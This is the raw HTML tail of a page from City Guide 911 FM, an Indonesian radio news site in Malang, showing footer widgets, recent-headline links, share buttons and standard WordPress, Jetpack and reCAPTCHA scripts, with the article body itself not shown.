https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=2048%2C585&amp;ssl=1 2048w, https://i0.wp.com/cityguide911fm.com/uploads/2021/01/cityguidenew-min-w.png?w=1416&amp;ssl=1 1416w, https://i0.wp.com/cityguide911fm.com/uploads/2021/01/cityguidenew-min-w.png?w=2124&amp;ssl=1 2124w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="pages-2" class="container-wrapper widget widget_pages"><div class="widget-title the-global-title"><div class="the-subtitle">Tentang Kami<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
				<li class="page_item page-item-4338"><a href="https://cityguide911fm.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-3"><a href="https://cityguide911fm.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li class="page_item page-item-4336"><a href="https://cityguide911fm.com/kode-etik-jurnalistik/">Kode Etik Jurnalistik</a></li>
<li class="page_item page-item-4341"><a href="https://cityguide911fm.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li class="page_item page-item-4343"><a href="https://cityguide911fm.com/redaksi/">Redaksi</a></li>
<li class="page_item page-item-9299"><a href="https://cityguide911fm.com/visual-radio/">Visual Radio &#8211; City Guide 911 FM</a></li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget">
<p>
	<b>Alamat:</b> Jl. Baiduri Pandan No.16, Tlogomas, Kec. Lowokwaru, Kota Malang, Jawa Timur 65144
</p>

<p>
	<b>Telepon:</b> 0811-3600-911
</p></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <a href="https://cityguide911fm.com" target="_blank" rel="nofollow noopener">City Guide 911 FM</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/CityGuide911FM/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/cityguide911fm"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/cityguide911fm/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Masyarakat%20Perlu%20Digerakkan%20Menanam%20Umbi%20Umbian%20Sebagai%20Upaya%20Ketahanan%20Pangan&#038;url=https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Masyarakat%20Perlu%20Digerakkan%20Menanam%20Umbi%20Umbian%20Sebagai%20Upaya%20Ketahanan%20Pangan%20https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://cityguide911fm.com/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan/&text=Masyarakat%20Perlu%20Digerakkan%20Menanam%20Umbi%20Umbian%20Sebagai%20Upaya%20Ketahanan%20Pangan" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://cityguide911fm.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/CityGuide911FM/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/cityguide911fm"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/cityguide911fm/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://cityguide911fm.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-2" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Terbaru<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://cityguide911fm.com/sopir-angkot-jurusan-bjl-mengeluh-pendapatan-merosot-imbas-transjatim/">Sopir Angkot Jurusan BJL Mengeluh Pendapatan Merosot, Imbas Transjatim</a>
											<span class="post-date">27 Januari 2026</span>
									</li>
											<li>
					<a href="https://cityguide911fm.com/ftp-ub-berubah-jadi-fakultas-teknologi-agroindustri-dan-biosistem/">FTP UB Berubah Jadi Fakultas Teknologi Agroindustri dan Biosistem</a>
											<span class="post-date">27 Januari 2026</span>
									</li>
											<li>
					<a href="https://cityguide911fm.com/ikuti-jejak-idola-azhaleya-buktikan-prestasi-jadi-atlet-taekwondo/">Ikuti Jejak Idola, Azhaleya Buktikan Prestasi Jadi Atlet Taekwondo</a>
											<span class="post-date">27 Januari 2026</span>
									</li>
											<li>
					<a href="https://cityguide911fm.com/refleksi-kenapa-bencana-alam-makin-sering-terjadi/">Refleksi, Kenapa Bencana Alam Makin Sering Terjadi?</a>
											<span class="post-date">27 Januari 2026</span>
									</li>
											<li>
					<a href="https://cityguide911fm.com/cemburu-laki-laki-di-madiredo-aniaya-istri-dengan-parang/">Cemburu, Laki-laki di Madiredo Aniaya Istri dengan Parang</a>
											<span class="post-date">26 Januari 2026</span>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="block-3" class="container-wrapper widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="292" src="https://cityguide911fm.com/wp-content/uploads/2021/01/cropped-cityguidenew-min-1024x292.png" alt="" class="wp-image-120" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=1024%2C292&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=768%2C219&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=1536%2C438&amp;ssl=1 1536w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-cityguidenew-min.png?resize=2048%2C584&amp;ssl=1 2048w, https://i0.wp.com/cityguide911fm.com/uploads/2021/01/cropped-cityguidenew-min.png?w=1416&amp;ssl=1 1416w, https://i0.wp.com/cityguide911fm.com/uploads/2021/01/cropped-cityguidenew-min.png?w=2124&amp;ssl=1 2124w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

            <script>
                // ios old devices
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                        audio.setAttribute('controls','')
                    });
                    }, 3000);
                });
            </script>
        		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
		<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
			<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
			<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
			<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
		</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
<script>

const single_player = document.querySelectorAll(".h5ap_single_button");
single_player.forEach(item  => {
	const audio = item.querySelector("audio");
	audio.volume = 0.6;
	item.querySelector('.play').addEventListener("click", function () {
		console.log('Audio');
		single_player.forEach(player => {
			player.querySelector("audio")?.pause();
		})
		setTimeout(() => {
			audio.currentTime = 0;
			audio.play();
		}, 0);

	});

	item.querySelector('.pause').style.display = 'none';
	item.querySelector('.pause').addEventListener("click", function () {
		audio.pause();
	});

	audio.addEventListener("ended", () => {
		item.querySelector(".play").style.display = 'inline-block';
		item.querySelector(".pause").style.display = 'none';
	});

	audio.addEventListener("pause", () => {
		item.querySelector(".play").style.display = 'inline-block';
		item.querySelector(".pause").style.display = 'none';
	});
	audio.addEventListener("play", () => {
		item.querySelector(".play").style.display = 'none';
		item.querySelector(".pause").style.display = 'inline-block';
	});

})

</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://cityguide911fm.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://cityguide911fm.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/cityguide911fm.com\/masyarakat-perlu-digerakkan-menanam-umbi-umbian-sebagai-upaya-ketahanan-pangan\/":4095};
	</script>
				<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/cityguide911fm.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://cityguide911fm.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"189746137\",\"post\":\"4095\",\"tz\":\"7\",\"srv\":\"cityguide911fm.com\",\"j\":\"1:13.6\"}") ]);
_stq.push([ "clickTrackerInit", "189746137", "4095" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260127#ver=20260127&#038;lang=id&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dMTbXwxH8geqXAHoPScp9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769503789304');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>